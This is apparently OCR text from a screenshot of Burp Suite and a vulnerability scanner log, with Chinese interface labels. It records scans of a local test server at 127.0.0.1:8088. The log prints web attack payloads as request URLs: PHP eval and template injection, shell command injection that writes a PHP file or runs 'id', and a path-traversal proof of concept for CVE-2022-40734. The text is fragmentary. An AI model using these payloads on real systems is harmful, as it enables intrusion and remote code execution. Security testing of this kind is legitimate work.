 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn jsEncrypter APIKit
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
网络
网络空间
代理证书
\System32\Wind
-07-01 11:43:23 [default:dispatcher.go:444] processing GET http://127.0.0.1:8088//api/job/add
-07-01 11:43:23 script poc-yaml-laravel-filemanager-cve-2022-40734-path-traversal run payload req01
-07-01 11:43:23 script poc-yaml-laravel-filemanager-cve-2022-40734-path-traversal run payload req02
-07-01 11:43:24 [default:dispatcher.go:444] processing PUT http://127.0.0.1:8088//api/job/changeStatus
line]
"http://127.0.0.1:8088//api/type.php?template=tag_(){}%3b@unlink(file)%3becho md5($_GET[1])%3b{//../rss
"sensitive/server-error"
-07-01 11:43:24 [default:dispatcher.go:444] processing GET http://127.0.0.1:8088//api/job/edit?createTime=%3C
&flag=%3Cboolean%3E&jobId=%3Cinteger%3E&jobName=%3Cstring%3E&sort=%3Cinteger%3E&status=%3Cinteger%3E&updateTi
me%3E
line]
"http://127.0.0.1:8088//api/comment/api/index.php?gid=1&page=2&rlist[]=*hex/@eval($_GET[_])%3B%3F%3E"
"sensitive/server-error"
-07-01 11:43:25 [default:dispatcher.go:444] processing GET http://127.0.0.1:8088//api/job/index
-07-01 11:43:25 [default:dispatcher.go:444] processing GET http://127.0.0.1:8088//api/log?limit=%3Cinteger%3E
ring%3E&offset=%3Cinteger%3E&page=%3Cinteger%3E&userName=%3Cstring%3E
-01 11:43:26 [default:dispatcher.go:444] processing DELETE http://127.0.0.1:8088//api/log
e]
"http://127.0.0.1:8088//api/get_luser_by_sshport.php?clientip=1;echo%20\"<?php%20echo%20md5(lvssgorxff)
__);?>\">/opt/freesvr/web/htdocs/freesvr/audit/lvssgorxff.php;&clientport=1"
"sensitive/server-error"
e]
"http://127.0.0.1:8088//api/cgi-bin/mesh.cgi?page=upgrade&key=%27;id>./dzmviz.txt;%27"
"sensitive/server-error"
11:43
025/7/1
箱-社区版V...
Search...
没有环境
查看摘要 再次运行 新
500 Internal Server Error 27 ms
500 Internal Server Error 7 ms
500 Internal Server Error 11 ms
500 Internal Server Error 19 ms
OPTIONS 验证码 {{baseUrl}}/captcha / captcha / 验证码 500 Internal Server Error 25 ms
该请求没有任何测试.